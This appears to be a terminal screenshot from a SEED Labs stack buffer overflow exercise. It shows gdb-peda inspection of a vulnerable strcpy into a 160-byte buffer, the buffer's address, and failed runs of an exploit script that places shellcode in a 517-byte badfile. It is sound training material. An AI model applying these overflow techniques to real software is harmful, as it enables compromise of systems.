 Activities Terminal Oct 22 08:16 pt
seed@VM: ~/.../code
=> 0x565562c5 <bof+24>: sub    esp,0x8
   0x565562c8 <bof+27>: push   DWORD PTR [ebp+0x8]
   0x565562cb <bof+30>: lea    edx,[ebp-0xa8]
   0x565562d1 <bof+36>: push   edx
   0x565562d2 <bof+37>: mov    ebx,eax
[------------------------------------stack-------------------------------------]
0000| 0xffffca60 --> 0x0
0004| 0xffffca64 --> 0x0
0008| 0xffffca68 --> 0xf7fb4f20 --> 0x0
0012| 0xffffca6c --> 0x7d4
0016| 0xffffca70 ("0pUV.pUV(\317\377\377")
0020| 0xffffca74 (".pUV(\317\377\377")
0024| 0xffffca78 --> 0xffffcf28 --> 0x205
0028| 0xffffca7c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p &buffer
$1 = (char (*)[160]) 0xffffca60
gdb-peda$ quit
[10/22/23]seed@VM:~/.../code$ gedit exploit.py
[10/22/23]seed@VM:~/.../code$
[10/22/23]seed@VM:~/.../code$ ./exploit.py
Traceback (most recent call last):
  File "./exploit.py", line 17, in <module>
    content[517 - len(shellcode)] = shellcode # put the shell code at the end of badfile
TypeError: 'bytes' object cannot be interpreted as an integer
[10/22/23]seed@VM:~/.../code$ gedit exploit.py
[10/22/23]seed@VM:~/.../code$ ./exploit.py
[10/22/23]seed@VM:~/.../code$ ./stack-L2
Input size: 517
Illegal instruction
[10/22/23]seed@VM:~/.../code$